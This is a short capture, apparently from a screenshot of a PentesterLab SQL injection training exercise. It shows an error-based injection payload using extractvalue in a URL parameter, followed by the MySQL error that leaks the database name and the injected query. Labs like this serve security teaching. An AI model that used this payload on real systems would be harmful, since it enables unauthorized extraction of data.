 :6007/sqlinjection/example7/?id=extractvalue(1, concat(0x3a, (select database()),0x3a))
PentesterLab.com Home
Mysql2::Error: XPATH syntax error: ':sqlinjection_example6:': SELECT * FROM users WHERE id=extractvalue(1, concat(0x3a, (select database()),0x3a))
id name
© PentesterLab 2013